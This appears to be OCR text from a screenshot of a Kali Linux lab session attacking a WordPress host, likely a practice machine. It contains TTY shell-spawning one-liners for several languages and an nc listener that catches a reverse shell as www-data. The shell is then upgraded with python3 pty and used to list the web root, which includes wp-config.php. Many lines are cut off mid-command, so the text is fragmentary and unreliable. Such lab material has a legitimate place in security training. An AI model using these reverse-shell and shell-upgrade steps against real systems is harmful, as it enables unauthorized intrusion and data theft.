 Applications
File Edit View VM Tabs Help
Home
Kali
Spawning a TTY Shell - Mozilla Firefox
Edit Themes ‹ Exa
Index of /ipdata
URL Decode an
192.168.1.7/wp
php reveser she
raw.githubuserco
python shell pa
Spawning a TT
From Google Chrome
Getting Start
Exploit-DB
Aircrack-ng
root@kali: ~
root@kali: ~
root@kali: ~
root@kali: ~
Spawning a TTY
Peleus
Often during pen tests you may obta
n will allow you to spawn a tty
shell. Obviously some of this will de
Shell Spawning
python -c 'import pty; pty
echo os.system('/bin/bash
/bin/sh -i
perl —e 'exec "/bin/sh";'
perl: exec "/bin/sh";
ruby: exec "/bin/sh"
lua: os.execute('/bin/sh')
(From within IRB)
exec "/bin/sh"
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.1.7: inverse host lookup failed: Unknown host
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.7] 35236
Linux webdeveloper 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018
x86_64 x86_64 x86_64 GNU/Linux
05:37:24 up 16 min, 0 users, load average: 1.72, 1.28, 0.85
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/sh")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ cd /var/www/html
cd /var/www/html
$ ls
ls
index.php wp-blog-header.php wp-includes wp-signup.php
ipdata wp-comments-post.php wp-links-opml.php wp-trackback.php
license.txt wp-config-sample.php wp-load.php xmlrpc.php
readme.html wp-config.php wp-login.php
wp-activate.php wp-content wp-mail.php
wp-admin wp-cron.php wp-settings.php
$
Activate Windows
Go to Settings to activate Windows.